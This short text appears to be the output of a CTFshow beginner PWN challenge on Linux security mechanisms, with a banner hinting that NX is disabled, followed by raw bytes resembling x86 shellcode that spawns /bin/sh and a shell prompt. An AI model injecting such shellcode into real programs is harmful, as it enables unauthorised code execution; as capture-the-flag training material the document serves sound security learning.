 CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : NX disabled & Has RWX segments
* *************************************
jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX̀
\x08\xfb\xf7F
$